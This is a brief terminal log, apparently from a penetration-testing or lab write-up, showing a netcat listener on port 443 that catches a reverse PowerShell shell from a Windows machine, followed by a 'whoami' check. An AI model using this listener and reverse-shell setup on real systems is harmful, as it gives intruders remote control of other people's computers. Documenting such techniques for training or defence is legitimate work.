 (kali㉿kali)-[~]
$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.10] 49399
PS C:\Users\Kosta\OneDrive\???????????> whoami
dimitris\kosta
PS C:\Users\Kosta\OneDrive\???????????>
PS C:\Users\Kosta\OneDrive\???????????>